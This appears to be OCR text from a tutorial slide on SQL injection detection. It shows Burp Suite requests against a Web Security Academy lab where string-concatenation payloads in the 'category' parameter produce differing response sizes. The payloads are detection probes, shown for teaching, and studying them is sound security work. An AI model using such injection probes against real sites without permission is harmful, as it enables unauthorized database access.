 Example (Vulnerable):
The query parameter - category - in this
scenario is vulnerable to SQLi.
We can see the differences in the size of the
responses by looking at the Content-Length
header.
The original valid request returns 4793 bytes in
the response.
The second request, which uses String
concatenation that resolves to the original
value, returns 4807 bytes.
**The injected payload is being reflected in the
response that is why the length of the body is a
little bigger.
The third payload, which does not resolve to
the original value, returns 3623 bytes, because
the category name – "Lifestyleeeee" – does
not exist in the DB.
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host:
0a9f00b5041ade25c00067ef006900eb.web-security-academy.n
et
3 Cookie: session=zVIvQwSyknUIgCLOoOXoLTiT4JZoJGVN
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4793
5
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyl'||'e HTTP/1.1
2 Host:
0a9f00b5041ade25c00067ef006900eb.web-security-academy.n
et
3 Cookie: session=zVIvQwSyknUIgCLOoOXoLTiT4JZoJGVN
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4807
5
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyl'||'eeeee HTTP/1.1
2 Host:
0a9f00b5041ade25c00067ef006900eb.web-security-academy.n
et
3 Cookie: session=zVIvQwSyknUIgCLOoOXoLTiT4JZoJGVN
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3623
5
If the category parameter was not vulnerable to SQLi, then the last 2 requests should
have returned similar size responses. In this case they were way off from each other,
and the responses prove that the injected payloads are being interpreted as SQL code.